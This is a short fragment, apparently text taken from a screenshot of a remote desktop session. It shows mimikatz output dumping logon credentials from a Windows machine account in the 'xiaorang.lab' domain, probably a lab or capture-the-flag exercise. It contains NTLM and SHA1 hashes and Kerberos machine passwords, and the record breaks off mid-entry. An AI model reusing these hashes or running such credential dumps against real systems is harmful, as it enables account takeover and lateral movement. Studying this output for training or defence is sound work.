 172.22.14.46 - 远程桌面连接
mimikatz 2.2.0 x64 (oe.eo)
* NTLM : 8519c5a89b2cd4d679a5a36f26863e5d
* SHA1 : 42d8188bc30ff0880b838e368c6e5522b86f978d
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : &H!vqg]om0Iz5Pn1NUGod&R9o /!$EK.?jn06+[J*6oZ\A+H?c2;V\(AgGpKw*f0W\vdUf;QoJ/5#DRZDwR@W5U9Io8`;zE7L":Ay-SKpe#>5S?;IL'HarDD
ssp :
credman :
cloudap :
Authentication Id : 0 ; 64789 (00000000:0000fd15)
Session : Interactive from 1
User Name : DWM-1
Domain : Window Manager
Logon Server : (null)
Logon Time : 2025/3/19 11:15:43
SID : S-1-5-90-0-1
msv :
[00000003] Primary
* Username : XR-0923$
* Domain : XIAORANG
* NTLM : b5a7f501c6626cf82b9d8a3dfe49fd66
* SHA1 : 3ebbdccd15c408b5f5c50ea9d863f244e3366aff
tspkg :
wdigest :
* Username : XR-0923$
* Domain : XIAORANG
* Password : (null)
kerberos :
* Username : XR-0923$
* Domain : xiaorang.lab
* Password : 35 78 51 c2 23 3f 85 f2 ea e8 e0 ed 5f 94 4e c1 92 60 16 e3 07 da 3b 4a 1f 5d f7 22 75 2e 63 c7 b8 48 3d 47 20 2e 9b cc a6 4e
47 40 b3 e2 d1 2b 6e 9e 4b 5c 97 5a c8 c5 92 79 b7 7a d5 af 10 a5 e6 86 63 23 13 c2 15 95 e6 28 94 56 2e 53 73 5c 1c 78 ed 04 02 d5 76 61 56 ce 10
a0 2a 53 de 9a ff 32 86 b1 49 52 28 a7 9f ab e2 d7 c4 09 25 d6 1f 91 96 4d eb 90 30 b1 50 6f a1 47 b9 ae c2 1e d6 d1 02 ba 17 08 eb 18 bc 42 68 d0
63 d3 32 97 21 3e 1d 73 ee 7f
ssp :
credman :
cloudap :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0